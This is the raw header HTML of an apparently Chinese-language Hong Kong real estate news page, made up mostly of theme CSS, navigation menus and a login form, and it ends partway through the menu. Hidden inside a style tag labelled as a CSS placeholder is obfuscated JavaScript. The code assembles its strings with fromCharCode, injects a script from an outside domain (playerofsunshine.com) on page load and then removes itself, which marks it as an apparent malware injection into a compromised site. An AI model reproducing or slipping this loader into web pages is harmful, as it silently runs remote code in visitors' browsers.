var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20220516/38666.html",
                    "name": "香港新盘:白石角朗涛海景户..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-38666 single-format-standard td-standard-pack 2-81 global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月17日 15:13
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
